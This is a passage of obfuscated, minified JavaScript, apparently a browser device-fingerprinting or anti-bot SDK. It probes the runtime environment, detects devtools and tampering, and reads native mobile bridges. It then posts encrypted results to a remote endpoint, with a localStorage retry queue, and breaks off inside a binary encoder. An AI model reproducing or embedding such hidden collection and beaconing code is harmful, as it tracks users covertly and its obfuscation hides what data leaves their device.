T3(a2,a3,a4){var a5;a2['\x68\x6e'](((a5={})[0xfd]=new SO()['\x50\x69']()['\x52\x69'][b('0x31')]||b('0x1de'),a5[0xfe]=Cl(),a5[0xff]=Cp(),a5[0x100]=function(a2){var a3,a4,a5=function(){var a0=Cl(),a1=Cp(),a2=[];return Cb(a2,C0([[0x3e9,0x33],[0x3ea,0x32],[0x7d1,0x19],[0xbb9,0x2c],[0xbba,0x2b],[0xfa1,0x2f]],function(a1){return a1===a0;})),Cb(a2,C0([[0x3f3,0x50],[0x3f4,0x4f],[0x7db,0x3a],[0xbc3,0x4d],[0xbc4,0x4c],[0xfab,0x57]],function(a0){return a0===a1;})),a2[b('0x7f')]('\x5f');}(),a6=(Cb(a4=[],C0([[0x3fd,b('0x1c4')],[0x3fe,b('0x273')]],a0)),null!=(a3=a0[b('0x3bc')])&&null!=a3[b('0x3bd')]&&a3[b('0x3bd')](b('0x3be'),b('0x3bf'))&&a4[b('0x16')](0x4b1),a4[b('0x7f')]('\x5f')),a7=function(){var a2=[];return Cb(a2,C0([[0x7e5,b('0x3c0')]],a0)),a1[b('0x274')][b('0xe7')]&&b('0x3c1')in a1[b('0x274')][b('0xe7')]&&a2[b('0x16')](0x835),a2[b('0x7f')]('\x5f');}(),a8=function(){var a2=[];return Cb(a2,C0([[0xfb5,b('0x43')]],a0)),Cb(a2,C0([[0x1005,b('0x3c2')]],a1)),a2[b('0x7f')]('\x5f');}(),a9=function(){var a2=[];return Cb(a2,C0([[0xbcd,b('0x3c3')],[0xbce,b('0x3c2')],[0xbcf,b('0x2df')]],a0)),a1[b('0x274')][b('0xe7')]&&b('0x3c4')in a1[b('0x274')][b('0xe7')]&&a2[b('0x16')](0xc1d),a2[b('0x7f')]('\x5f');}();a2(Bl(a5,a6,a7,a8,a9));},a5));}var Tw=function(){}[b('0x5d')],Tx=function(){var a1=[];try{var a2=a5(b('0x3c5')),a3=a5(b('0x3c6'));(a2||a3)&&a1[b('0x16')](0x65);}catch(a6){}new Tw(b('0x3c7'))()!==a0&&a1[b('0x16')](0x66);var a4=!0x1;return[b('0x3c8'),b('0x3c9')][b('0x4e')](function(a0){a0 in console&&(a4=!0x0);}),a4&&a1[b('0x16')](0x67),a1[b('0x7f')]('\x5f');},Ty=function(a0){return a0[b('0x105')](function(a0){return(a0+'')[b('0x19')];})[b('0x7f')]('\x2c');};function TH(a1,a2,a3){var a4,a5;a1['\x68\x6e'](((a4={})[0x1c2]=a0[b('0x3ca')]&&a0[b('0x3ca')][b('0x4a')]?a0[b('0x3ca')][b('0x4a')]+'':'',a4[0x1c8]=b('0x8')==typeof process?'':process[b('0x23b')]&&process[b('0x23b')][b('0x3cb')]?process[b('0x23b')][b('0x3cb')]+'':'',a4[0x1c9]=new Tw(b('0x3cc'))()?'\x31':'\x30',a4[0x1ca]=b('0x8')==typeof process?'':process[b('0x3cd')]?process[b('0x3cd')]+'':'',a4[0x1cb]=b('0x3ce')in a0?'\x31':'\x30',a4[0x1ce]=b('0x8')==typeof Deno?'':Deno[b('0x128')]&&Deno[b('0x128')][b('0x3cf')]?Deno[b('0x128')][b('0x3cf')]+'':'',a4)),a1['\x68\x6e'](((a5={})[0x104]=Tx(),a5[0x105]=Ty([setTimeout,clearTimeout,setInterval,clearInterval]),a5[0x106]=function(a0){var a1=a0['\x4a\x69'];if(!a1)return'';for(var a2='',a3=a1[b('0x19')],a4=Math[b('0x1d')](a3/0x3c),a5=0x0;a5<a3;a5+=a4)a2+=a1[a5];return gb(a2);}(a3),a5[0x107]=function(){var a1=[];try{var a2=document[b('0xde')](b('0x3d0')),a3=a2[b('0x5d')];b('0x3d1')!==a3[b('0x31')]&&b('0x3d2')!==a3[b('0x27')]()&&a1[b('0x16')](0x65);var a4=Math[b('0x2a')]()+'';a2[b('0x3d3')]('\x69\x64',a4),a2[b('0x35e')]('\x69\x64')!==a4&&a1[b('0x16')](0x66);var a5=a0[b('0x5d')];b('0x3d4')!==a5[b('0x31')]&&b('0x3d5')!==a5[b('0x27')]()&&a1[b('0x16')](0x67);}catch(a6){}return a1[b('0x7f')]('\x5f');}(),a5[0x108]=Ty([Window,Document,Navigator]),a5));}function TZ(a0,a1,a2){var a3=a2[b('0x1db')];a3[b('0x20b')](Eg),a3[b('0x20b')](Eh),function(a0){var a1=KQ['\x44\x69']()[b('0x20d')]();a0['\x68\x6e'](a1);}(a0),a3[b('0x20c')](Eh),a3[b('0x20b')](Ej),MM(a0),a3[b('0x20c')](Ej),a3[b('0x20b')](Ek),function(a0){O4(a0),PY(a0),Sb(a0),SF(a0);}(a0),a3[b('0x20c')](Ek),a3[b('0x20b')](El),T3(a0),a3[b('0x20c')](El),a3[b('0x20b')](Em),TH(a0,0x0,a2),a3[b('0x20c')](Em),a3[b('0x20c')](Eg);}var U7=function(a0){try{return JSON[b('0x98')](a0)['\x7a'];}catch(a1){return a0||'';}},U8=function _c(a1){if(wJ(a2[b('0x19c')])){var a3=yN(0xf,'\x6f\x74');a1(a3);}else b1(a1)?a0[b('0x1ac')]?setTimeout(function(){_c(a1);},0x0):function(a1){var a2,a3=navigator[b('0x71')],a4=/(Android)/i[b('0x68')](a3),a5=/(iPhone|iPod|iPad)/[b('0x68')](a3),a6=JSON[b('0x33')](((a2={})['\x74']=b('0x1bf'),a2));if(sd&&sd[b('0x128')])yP['\x43\x72'](function(a0){a1(a0,'\x31');});else if(s5())yP['\x46\x72'](function(a0){a1(a0,'\x36');});else if(a4){var a7;if(null==(a7=a0[b('0x1ad')])||!a7[b('0x1ae')])return void a1('','\x30',b('0x3d6'));try{var a8=a0[b('0x1ad')][b('0x1ae')](a6);a1(U7(a8));}catch(ab){a1('','\x32',b('0x3d7'));}}else if(a5){var a9;if(null==(a9=a0[b('0x142')])||null==(a9=a9[b('0x143')])||null==(a9=a9[b('0x1ad')])||!a9[b('0x14f')])return void a1('','\x30',b('0x3d8'));a0[b('0x1ac')]=function(a2){a1(U7(a2)),a0[b('0x1ac')]=null;};try{a0[b('0x142')][b('0x143')][b('0x1ad')][b('0x14f')](a6);}catch(ab){a1('','\x33',b('0x3d9'));}}else a1('','\x30',b('0x3da'));}(function(a0,a2,a3){var a4=a0||yN(a2,'\x6f\x74');a1&&a1(a4,a3);}):console[b('0x6b')](b('0x3db'));},U9=b('0x3dc'),Ub=function(a0,a1,a2,a3){a2[b('0x3dd')]=function(){},a3>0x1||(0x1===a3?function(a0,a1,a2){if(!q2)return!0x1;var a3=q2&&localStorage[b('0x97')](dJ)||'\x5b\x5d',a4=JSON[b('0x98')](a3);a4&&a4[b('0x19')]>=0x64&&a4[b('0x1b')]();var a5=new Date()[b('0xa')]();a4[b('0x16')]({'\x69\x64':a0,'\x73\x74\x61\x74\x75\x73':a1,'\x70\x61\x72\x61\x6d\x73':a2,'\x74':a5}),q2&&localStorage[b('0x96')](dJ,JSON[b('0x33')](a4));}(a0,a1,a2):(a2[b('0x3de')][b('0x3df')]=a1,Uc(a2,0x1)));},Uc=function(a0,a1){var a2=a0[b('0x3e0')],a3=a0[b('0x3e1')],a4=a0[b('0x3de')],a5=a0[b('0x3dd')],a6=a0[b('0x19d')],a7=Date[b('0x9')]()+'\x5f'+Math[b('0x2a')]()[b('0x27')](0x24)[b('0x2b')](0x2,0x9),a8=function(a0,a1){if(a5)return a5({'\x63\x6f\x64\x65':a0,'\x6d\x73\x67':a1});-0x1===a0&&console[b('0x6b')](a1);};if(!a6)return console[b('0x6b')](b('0x3e2')),a8(-0x1,b('0x3e2'));if(a6){var a9=function(a0){var a1=a0[b('0x35')](/^(https?:\/\/)?(?:www\.)?([a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*)/);return(a1[0x1]||b('0x3e3'))+a1[0x2];}(a6);U9=a9+b('0x3dc');}if(!a2)return console[b('0x6b')](b('0x3e4')),a8(-0x1,b('0x3e4'));if(!a4)return console[b('0x6b')](b('0x3e5')),a8(-0x1,b('0x3e5'));if(b('0x95')!=typeof a4||null===a4)return a8(-0x1,b('0x3e6'));try{var ab=vC(yF((a3||'')+'\x23'+JSON[b('0x33')](a4))),ad=new XMLHttpRequest();ad[b('0x4c')]=function(){console[b('0x6b')](b('0x3e7')),Ub(a7,0x1,a0,a1);},ad[b('0x48')]=function(){console[b('0x6b')](b('0x3e8')),Ub(a7,0x2,a0,a1);},ad[b('0x50')]=function(){if(0x4===ad[b('0x51')]&&0xc8===ad[b('0x52')])return a8(0x0,b('0x3e9'));},ad[b('0x44')](b('0x73'),U9+a2,!0x0),ad[b('0x4b')](ab);}catch(af){return Ub(a7,0x3,a0,a1),a8(-0x1,b('0x3ea'));}};!function(){if(!q2)return!0x1;var a0=q2&&localStorage[b('0x97')](dJ)||'\x5b\x5d',a1=JSON[b('0x98')](a0);if(a1&&a1[b('0x19')]){var a2=function(a0){var a2;a1[a0]['\x74']<new Date()[b('0xa')]()-0x2932e00&&(a1[a0][b('0x130')][b('0x3de')][b('0x3df')]='\x31\x30'+a1[a0][b('0x52')],Uc(cU({},a1[a0][b('0x130')],((a2={})[b('0x3dd')]=function(a2){0x0===a2[b('0x1b9')]&&function(a0){if(q2){for(var a1=localStorage[b('0x97')](dJ)||'\x5b\x5d',a2=JSON[b('0x98')](a1),a3=0x0;a3<a2[b('0x19')];a3++)if(a2[a3]['\x69\x64']===a0){a2[b('0x1a')](a3,0x1);break;}localStorage[b('0x96')](dJ,JSON[b('0x33')](a2));}}(a1[a0]['\x69\x64']);},a2)),0x2));};for(var a3 in a1)a2(a3);}}();var au='function'==typeof Uint8Array,cu='function'==typeof TextEncoder,fu=cu?new TextEncoder():null,su=cu?new TextDecoder():null,vu=cu?function(a0){return fu.encode(a0);}:function(a0){for(var a1=[],a2=0;a2<a0.length;a2++){var a3=a0.charCodeAt(a2);if(a3<128)a1.push(a3);else if(a3<2048)a1.push(192|a3>>6,128|63&a3);else if(a3<55296||a3>=57344)a1.push(224|a3>>12,128|a3>>6&63,128|63&a3);else{a2++;var a4=((1023&a3)<<10)+(1023&a0.charCodeAt(a2))+65536;a1.push(240|a4>>18,128|a4>>12&63,128|a4>>6&63,128|63&a4);}}return au?new Uint8Array(a1):a1;},hu=cu?function(a0){return su.decode(new Uint8Array(a0));}:function(a0){for(var a1='',a2=0;a2<a0.length;){var a3=a0[a2++];if(a3<128)a1+=String.fromCharCode(a3);else if(a3<224){var a4=a0[a2++];a1+=String.fromCharCode((31&a3)<<6|63&a4);}else if(a3<240){var a5=a0[a2++],a6=a0[a2++];a1+=String.fromCharCode((15&a3)<<12|(63&a5)<<6|63&a6);}else{var a7=(7&a3)<<18|(63&a0[a2++])<<12|(63&a0[a2++])<<6|63&a0[a2++],a8=55296+(a7-65536>>10),a9=56320+(a7-65536&1023);a1+=String.fromCharCode(a8,a9);}}return a1;};function lu(a0,a1){for(var a2=a0>>8&255,a3=255&a0,a4=function(a0,a1,a2){return 73244475*(a0^a1^a2)&255;},a5=0;a5<4;a5++){var a6=a3,a7=a2^a4(a3,a1,a5);a2=a6,a3=a7;}return a2<<8|a3;}var Vl={1:'\x65',2:'\x6c',3:'\x6c',4:'\x62'},Vm=b('0x3eb'),Vp=Vm,Vq=function(a0){var a1=function(a0,a1,a2){var a3=oV[b('0xd0')](kp[b('0x5c')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':kq[b('0x98')](a0)}),e3(a1),{'\x45\x6e':e3(a2),'\x6d\x6f\x64\x65':mQ,'\x70\x61\x64\x64\x69\x6e\x67':mR});return e2(a3);}(a0[b('0x9c')]('\x5f')[0x0],b('0x3ec'),b('0x3ed'));return JSON[b('0x98')](a1);},Vs=null;!function(){try{Vs=Vq(Vp);}catch(a0){console[b('0x6b')](a0),Vp=Vm,Vs=Vq(Vm);}}();var VC=Vs,VD=VC['\x6b'],VE=VC['\x67\x6d'],VF=b('0x8')!=typeof globalThis?globalThis:b('0x8')!=typeof window?window:b('0x8')!=typeof global?global:b('0x8')!=typeof self?self:{};function VG(a0){return a0&&a0['\x7a\x69']&&Object[b('0x26')][b('0x5b')][b('0x39')](a0,b('0x3ee'))?a0[b('0x3ee')]:a0;}var VI,VJ={},VK={},VL={},VM={},VN={},VO={}[b('0x27')],VP=Array[b('0x63')]||function(a0){return b('0x3ef')==VO[b('0x39')](a0);},VQ={'\x65\x78\x70\x6f\x72\x74\x73':{}};var VS,VT={'\x65\x78\x70\x6f\x72\x74\x73':{}};var Uu,Ru={exports:{}};var Cu,Pu,Ju={},zu={};function Fu(){if(Cu)return Ju;Cu=1;var a0,a1=zu;Ju.Fi=a6,Ju.slice=a7,Ju.toString=function(a0,a3,a5){var a6=!a4&&a2.isBuffer(this)?this.toString:a1.toString;return a6.apply(this,arguments);},Ju.write=(a0='write',function(){var a2=this[a0]||a1[a0];return a2.apply(this,arguments);});var a2=Wu(),a3=a2.global,a4=a2.Wi&&'qi'in a3,a5=a4&&!a3.qi;function a6(a0,a3,a4,a6){var a8=a2.isBuffer(this),a9=a2.isBuffer(a0);if(a8&&a9)return this.Fi(a0,a3,a4,a6);if(a5||a8||a9||!a2.isView(this)||!a2.isView(a0))return a1.Fi.call(this,a0,a3,a4,a6);var ab=a4||null!=a6?a7.call(this,a4,a6):this;return a0.set(ab,a3),ab.length;}function a7(a0,a1){var a3=this.slice||!a5&&this.subarray;if(a3)return a3.call(this,a0,a1);var a4=a2.Li.call(this,a1-a0);return a6.call(this,a4,0,a0,a1),a4;}return Ju;}function Wu(){return Pu||(Pu=1,function(a0){var a1=a0.global=undefined,a2=a0.Wi=a1&&!!a1.isBuffer,a3=a0.Zi='undefined'!=typeof ArrayBuffer,a4=a0.isArray=VP;a0.$i=a3?function(a0){return a0 instanceof ArrayBuffer||af(a0);}:as;var a5=a0.isBuffer=a2?a1.isBuffer:as,a6=a0.isView=a3?ArrayBuffer.isView||b1('ArrayBuffer','buffer'):as;a0.Li=ad,a0.concat=function(a1,a2){a2||(a2=0,Array.prototype.forEach.call(a1,function(a0){a2+=a0.length;}));var a3=this!==a0&&this||a1[0],a4=ad.call(a3,a2),a5=0;return Array.prototype.forEach.call(a1,function(a0){a5+=ab.Fi.call(a0,a4,a5);}),a4;},a0.from=function(a0){return'string'==typeof a0?ap.call(this,a0):aq(this).from(a0);};var a7=a0.Array=function(){if(VI)return VQ.exports;VI=1;var a0=Wu(),a1=VQ.exports=a2(0);function a2(a0){return new Array(a0);}return a1.Li=a2,a1.concat=a0.concat,a1.from=function(a2){if(!a0.isBuffer(a2)&&a0.isView(a2))a2=a0.Uint8Array.from(a2);else if(a0.$i(a2))a2=new Uint8Array(a2);else{if('string'==typeof a2)return a0.from.call(a1,a2);if('number'==typeof a2)throw new TypeError('"value" argument must not be a number');}return Array.prototype.slice.call(a2);},VQ.exports;}(),a8=a0.Buffer=function(){if(VS)return VT.exports;VS=1;var a0=Wu(),a1=a0.global,a2=VT.exports=a0.Wi?a3(0):[];function a3(a0){return new a1(a0);}return a2.Li=a0.Wi&&a1.Li||a3,a2.concat=a0.concat,a2.from=function(a3){if(!a0.isBuffer(a3)&&a0.isView(a3))a3=a0.Uint8Array.from(a3);else if(a0.$i(a3))a3=new Uint8Array(a3);else{if('string'==typeof a3)return a0.from.call(a2,a3);if('number'==typeof a3)throw new TypeError('"value" argument must not be a number');}return a1.from&&1!==a1.from.length?a1.from(a3):new a1(a3);},VT.exports;}(),a9=a0.Uint8Array=function(){if(Uu)return Ru.exports;Uu=1;var a0=Wu(),a1=Ru.exports=a0.Zi?a2(0):[];function a2(a0){return new Uint8Array(a0);}return a1.Li=a2,a1.concat=a0.concat,a1.from=function(a2){if(a0.isView(a2)){var a3=a2.byteOffset,a4=a2.byteLength;(a2=a2.buffer).byteLength!==a4&&(a2.slice?a2=a2.slice(a3,a3+a4):(a2=new Uint8Array(a2)).byteLength!==a4&&(a2=Array.prototype.slice.call(a2,a3,a3+a4)));}else{if('string'==typeof a2)return a0.from.call(a1,a2);if('number'==typeof a2)throw new TypeError('"value" argument must not be a number');}return new Uint8Array(a2);},Ru.exports;}(),ab=a0.prototype=Fu();function ad(a0){return aq(this).Li(a0);}var af=b1('ArrayBuffer');function ap(a0){var a1=3*a0.length,a2=ad.call(this,a1),a3=ab.write.call(a2,a0);return a1!==a3&&(a2=ab.slice.call(a2,0,a3)),a2;}function aq(a0){return a5(a0)?a8:a6(a0)?a9:a4(a0)?a7:a2?a8:a3?a9:a7;}function as(){return!1;}function b1(a0,a1){return a0='[object '+a0+']',function(a2){return null!=a2&&{}.toString.call(a1?a2[a1]:a2)===a0;};}}(VN)),VN;}zu.Fi=function(a0,a1,a2,a3){var a4;a2||(a2=0);a3||0===a3||(a3=this.length);a1||(a1=0);var a5=a3-a2;if(a0===this&&a2<a1&&a1<a3)for(a4=a5-1;a4>=0;a4--)a0[a4+a1]=this[a4+a2];else for(a4=0;a4<a5;a4++)a0[a4+a1]=this[a4+a2];return a5;},zu.toString=function(a0,a1,a2){var a3=this,a4=0|a1;a2||(a2=a3.length);var a5='',a6=0;for(;a4<a2;)(a6=a3[a4++])<128?a5+=String.fromCharCode(a6):(192==(224&a6)?a6=(31&a6)<<6|63&a3[a4++]:224==(240&a6)?a6=(15&a6)<<12|(63&a3[a4++])<<6|63&a3[a4++]:240==(248&a6)&&(a6=(7&a6)<<18|(63&a3[a4++])<<12|(63&a3[a4++])<<6|63&a3[a4++]),a6>=65536?(a6-=65536,a5+=String.fromCharCode((a6>>>10)+55296,56320+(1023&a6))):a5+=String.fromCharCode(a6));return a5;},zu.write=function(a0,a1){var a2=this,a3=a1||(a1|=0),a4=a0.length,a5=0,a6=0;for(;a6<a4;)(a5=a0.charCodeAt(a6++))<128?a2[a3++]=a5:a5<2048?(a2[a3++]=192|a5>>>6,a2[a3++]=128|63&a5):a5<55296||a5>57343?(a2[a3++]=224|a5>>>12,a2[a3++]=128|a5>>>6&63,a2[a3++]=128|63&a5):(a5=65536+(a5-55296<<10|a0.charCodeAt(a6++)-56320),a2[a3++]=240|a5>>>18,a2[a3++]=128|a5>>>12&63,a2[a3++]=128|a5>>>6&63,a2[a3++]=128|63&a5);return a3-a1;},VM.Gi=function bc(a0,a1){if(!(this instanceof bc))return new bc(a0,a1);this.buffer=qu.from(a0),this.type=a1;};var qu=Wu();var Lu,Zu={};var $u,Gu={},Hu={};(function(a0){var a1,a2='undefined',a3=a2!==typeof Buffer&&Buffer,a4=a2!==typeof Uint8Array&&Uint8Array,a5=a2!==typeof ArrayBuffer&&ArrayBuffer,a6=[0,0,0,0,0,0,0,0],a7=Array.isArray||function(a0){return!!a0&&'[object Array]'==Object.prototype.toString.call(a0);},a8=4294967296;function a9(a7,a9,bg){var bm=a9?0:4,bx=a9?4:0,bz=a9?0:3,bK=a9?1:2,bT=a9?2:1,bW=a9?3:0,c0=a9?b1:b5,c2=a9?b3:bc,cD=cG.prototype,cE='is'+a7,cF='_'+cE;return cD.buffer=void 0,cD.offset=0,cD[cF]=!0,cD.Hi=cH,cD.toString=function(a0){var a1=this.buffer,a2=this.offset,a3=cU(a1,a2+bm),a4=cU(a1,a2+bx),a5='',a6=!bg&&2147483648&a3;for(a6&&(a3=~a3,a4=a8-a4),a0=a0||10;;){var a7=a3%a0*a8+a4;if(a3=Math.floor(a3/a0),a4=Math.floor(a7/a0),a5=(a7%a0).toString(a0)+a5,!a3&&!a4)break;}return a6&&(a5='-'+a5),a5;},cD.toJSON=cH,cD.toArray=ab,a3&&(cD.Xi=ad),a4&&(cD.Vi=af),cG[cE]=function(a0){return!(!a0||!a0[cF]);},a0[a7]=cG,cG;function cG(a0,a3,a7,a9){return this instanceof cG?function(a0,a3,a7,a9,ab){a4&&a5&&(a3 instanceof a5&&(a3=new a4(a3)),a9 instanceof a5&&(a9=new a4(a9))),a3||a7||a9||a1?(ap(a3,a7)||(ab=a7,a9=a3,a7=0,a3=new(a1||Array)(8)),a0.buffer=a3,a0.offset=a7|=0,a2!==typeof a9&&('string'==typeof a9?function(a0,a1,a2,a3){var a4=0,a5=a2.length,a6=0,a7=0;'-'===a2[0]&&a4++;for(var a9=a4;a4<a5;){var ab=parseInt(a2[a4++],a3);if(!(ab>=0))break;a7=a7*a3+ab,a6=a6*a3+Math.floor(a7/a8),a7%=a8;}a9&&(a6=~a6,a7?a7=a8-a7:a6++),cI(a0,a1+bm,a6),cI(a0,a1+bx,a7);}(a3,a7,a9,ab||10):ap(a9,ab)?aq(a3,a7,a9,ab):'number'==typeof ab?(cI(a3,a7+bm,a9),cI(a3,a7+bx,ab)):a9>0?c0(a3,a7,a9):a9<0?c2(a3,a7,a9):aq(a3,a7,a6,0))):a0.buffer=as(a6,0);}(this,a0,a3,a7,a9):new cG(a0,a3,a7,a9);}function cH(){var a0=this.buffer,a1=this.offset,a2=cU(a0,a1+bm),a3=cU(a0,a1+bx);return bg||(a2|=0),a2?a2*a8+a3:a3;}function cI(a0,a1,a2){a0[a1+bW]=255&a2,a2>>=8,a0[a1+bT]=255&a2,a2>>=8,a0[a1+bK]=255&a2,a2>>=8,a0[a1+bz]=255&a2;}function cU(a0,a1){return 16777216*a0[a1+bz]+(a0[a1+bK]<<16)+(a0[a1+bT]<<8)+a0[a1+bW];}}function ab(a0){var a2=this.buffer,a3=this.offset;return a1=null,!1!==a0&&0===a3&&8===a2.length&&a7(a2)?a2:as(a2,a3);}function ad(a0){var a2=this.buffer,a4=this.offset;if(a1=a3,!1!==a0&&0===a4&&8===a2.length&&Buffer.isBuffer(a2))return a2;var a5=new a3(8);return aq(a5,0,a2,a4),a5;}function af(a0){var a2=this.buffer,a3=this.offset,a6=a2.buffer;if(a1=a4,!1!==a0&&0===a3&&a6 instanceof a5&&8===a6.byteLength)return a6;var a7=new a4(8);return aq(a7,0,a2,a3),a7.buffer;}function ap(a0,a1){var a2=a0&&a0.length;return a1|=0,a2&&a1+8<=a2&&'string'!=typeof a0[a1];}function aq(a0,a1,a2,a3){a1|=0,a3|=0;for(var a4=0;a4<8;a4++)a0[a1++]=255&a2[a3++];}function as(a0,a1){return Array.prototype.slice.call(a0,a1,a1+8);}function b1(a0,a1,a2){for(var a3=a1+8;a3>a1;)a0[--a3]=255&a2,a2/=256;}function b3(a0,a1,a2){var a3=a1+8;for(a2++;a3>a1;)a0[--a3]=255&-a2^255,a2/=256;}function b5(a0,a1,a2){for(var a3=a1+8;a1<a3;)a0[a1++]=255&a2,a2/=256;}function bc(a0,a1,a2){var a3=a1+8;for(a2++;a1<a3;)a0[a1++]=255&-a2^255,a2/=256;}a9('Uint64BE',!0,!0),a9('Int64BE',!0,!1),a9('Uint64LE',!1,!0),a9('Int64LE',!1,!1);}('string'!=typeof($u=Hu).nodeName?$u:VF||{}));for(var Xu={},Vu={read:function(a0,a1,a2,a3,a4){var a5,a6,a7=8*a4-a3-1,a8=(1<<a7)-1,a9=a8>>1,ab=-7,ad=a2?a4-1:0,af=a2?-1:1,ap=a0[a1+ad];for(ad+=af,a5=ap&(1<<-ab)-1,ap>>=-ab,ab+=a7;ab>0;a5=256*a5+a0[a1+ad],ad+=af,ab-=8);for(a6=a5&(1<<-ab)-1,a5>>=-ab,ab+=a3;ab>0;a6=256*a6+a0[a1+ad],ad+=af,ab-=8);if(0===a5)a5=1-a9;else{if(a5===a8)return a6?NaN:(ap?-1:1)*Infinity;a6+=Math.pow(2,a3),a5-=a9;}return(ap?-1:1)*a6*Math.pow(2,a5-a3);},write:function(a0,a1,a2,a3,a4,a5){var a6,a7,a8,a9=8*a5-a4-1,ab=(1<<a9)-1,ad=ab>>1,af=23===a4?Math.pow(2,-24)-Math.pow(2,-77):0,ap=a3?0:a5-1,aq=a3?1:-1,as=a1<0||0===a1&&1/a1<0?1:0;for(a1=Math.abs(a1),isNaN(a1)||a1===Infinity?(a7=isNaN(a1)?1:0,a6=ab):(a6=Math.floor(Math.log(a1)/Math.LN2),a1*(a8=Math.pow(2,-a6))<1&&(a6--,a8*=2),(a1+=a6+ad>=1?af/a8:af*Math.pow(2,1-ad))*a8>=2&&(a6++,a8/=2),a6+ad>=ab?(a7=0,a6=ab):a6+ad>=1?(a7=(a1*a8-1)*Math.pow(2,a4),a6+=ad):(a7=a1*Math.pow(2,ad-1)*Math.pow(2,a4),a6=0));a4>=8;a0[a2+ap]=255&a7,ap+=aq,a7/=256,a4-=8);for(a6=a6<<a4|a7,a9+=a4;a9>0;a0[a2+ap]=255&a6,ap+=aq,a6/=256,a9-=8);a0[a2+ap-aq]|=128*as;}},Yu={},Ku=Yu.uint8=new Array(256),Qu=0;Qu<=255;Qu++)Ku[Qu]=na(Qu);function na(a0){return function(a1){var a2=a1.Yi(1);a1.buffer[a2]=a0;};}var ta=Vu,ra=Hu.Uint64BE,ia=Hu.Int64BE,ea=Yu.uint8,oa=Wu(),ua=oa.global,aa=oa.Wi&&'qi'in ua&&!ua.qi,ca=oa.Wi&&ua.prototype||{};function fa(){var a0=ea.slice();return a0[196]=sa(196),a0[197]=va(197),a0[198]=ha(198),a0[199]=sa(199),a0[200]=va(200),a0[201]=ha(201),a0[202]=la(202,4,ca.Ki||ya,!0),a0[203]=la(203,8,ca.Qi||wa,!0),a0[204]=sa(204),a0[205]=va(205),a0[206]=ha(206),a0[207]=la(207,8,da),a0[208]=sa(208),a0[209]=va(209),a0[210]=ha(210),a0[211]=la(211,8,pa),a0[217]=sa(217),a0[218]=va(218),a0[219]=ha(219),a0[220]=va(220),a0[221]=ha(221),a0[222]=va(222),a0[223]=ha(223),a0;}function sa(a0){return function(a1,a2){var a3=a1.Yi(2),a4=a1.buffer;a4[a3++]=a0,a4[a3]=a2;};}function va(a0){return function(a1,a2){var a3=a1.Yi(3),a4=a1.buffer;a4[a3++]=a0,a4[a3++]=a2>>>8,a4[a3]=a2;};}function ha(a0){return function(a1,a2){var a3=a1.Yi(5),a4=a1.buffer;a4[a3++]=a0,a4[a3++]=a2>>>24,a4[a3++]=a2>>>16,a4[a3++]=a2>>>8,a4[a3]=a2;};}function la(a0,a1,a2,a3){return function(a4,a5){var a6=a4.Yi(a1+1);a4.buffer[a6++]=a0,a2.call(a4.buffer,a5,a6,a3);};}function da(a0,a1){new ra(this,a1,a0);}function pa(a0,a1){new ia(this,a1,a0);}function ya(a0,a1){ta.write(this,a0,a1,!1,23,4);}function wa(a0,a1){ta.write(this,a0,a1,!1,52,8);}Xu.ne=function(a0){return a0&&a0.te?((a1=fa())[202]=la(202,4,ya),a1[203]=la(203,8,wa),a1):aa||oa.Wi&&a0&&a0.re?function(){var a0=ea.slice();return a0[196]=la(196,1,ua.prototype.ie),a0[197]=la(197,2,ua.prototype.ee),a0[198]=la(198,4,ua.prototype.oe),a0[199]=la(199,1,ua.prototype.ie),a0[200]=la(200,2,ua.prototype.ee),a0[201]=la(201,4,ua.prototype.oe),a0[202]=la(202,4,ua.prototype.Ki),a0[203]=la(203,8,ua.prototype.Qi),a0[204]=la(204,1,ua.prototype.ie),a0[205]=la(205,2,ua.prototype.ee),a0[206]=la(206,4,ua.prototype.oe),a0[207]=la(207,8,da),a0[208]=la(208,1,ua.prototype.ue),a0[209]=la(209,2,ua.prototype.ae),a0[210]=la(210,4,ua.prototype.ce),a0[211]=la(211,8,pa),a0[217]=la(217,1,ua.prototype.ie),a0[218]=la(218,2,ua.prototype.ee),a0[219]=la(219,4,ua.prototype.oe),a0[220]=la(220,2,ua.prototype.ee),a0[221]=la(221,4,ua.prototype.oe),a0[222]=la(222,2,ua.prototype.ee),a0[223]=la(223,4,ua.prototype.oe),a0;}():fa();var a1;};var ma=VP,_a=Hu.Uint64BE,ba=Hu.Int64BE,ga=Wu(),Sa=Fu(),Aa=Xu,ka=Yu.uint8,Oa=VM.Gi,Ea='undefined'!=typeof Uint8Array,Ta='undefined'!=typeof Map,Ia=[];Ia[1]=212,Ia[2]=213,Ia[4]=214,Ia[8]=215,Ia[16]=216,Gu.fe=function(a0){var a1=Aa.ne(a0),a2=a0&&a0.se,a3=Ea&&a0&&a0.ve,a4=a3?ga.$i:ga.isBuffer,a5=a3?function(a0,a1){ab(a0,new Uint8Array(a1));}:ab,a6=Ta&&a0&&a0.he?function(a0,a2){if(!(a2 instanceof Map))return ad(a0,a2);var a3=a2.size;a1[a3<16?128+a3:a3<=65535?222:223](a0,a3);var a4=a0.le.encode;a2.forEach(function(a1,a2,a3){a4(a0,a2),a4(a0,a1);});}:ad,a7={boolean:function(a0,a2){a1[a2?195:194](a0,a2);},'function':a9,number:function(a0,a2){var a3,a4=0|a2;if(a2!==a4)return void a1[a3=203](a0,a2);a3=-32<=a4&&a4<=127?255&a4:0<=a4?a4<=255?204:a4<=65535?205:206:-128<=a4?208:-32768<=a4?209:210;a1[a3](a0,a4);},object:a2?function(a0,a2){if(a4(a2))return function(a0,a2){var a3=a2.length;a1[a3<32?160+a3:a3<=65535?218:219](a0,a3),a0.send(a2);}(a0,a2);a8(a0,a2);}:a8,string:function(a0){return a2;function a2(a2,a3){var a4=a3.length,a5=5+3*a4;a2.offset=a2.Yi(a5);var a6=a2.buffer,a7=a0(a4),a8=a2.offset+a7;a4=Sa.write.call(a6,a3,a8);var a9=a0(a4);if(a7!==a9){var ab=a8+a9-a7,ad=a8+a4;Sa.Fi.call(a6,a6,ab,a8,ad);}a1[1===a9?160+a4:a9<=3?215+a9:219](a2,a4),a2.offset+=a4;}}(a2?function(a0){return a0<32?1:a0<=65535?3:5;}:function(a0){return a0<32?1:a0<=255?2:a0<=65535?3:5;}),symbol:a9,undefined:a9};return a7;function a8(a0,a2){if(null===a2)return a9(a0,a2);if(a4(a2))return a5(a0,a2);if(ma(a2))return function(a0,a2){var a3=a2.length;a1[a3<16?144+a3:a3<=65535?220:221](a0,a3);for(var 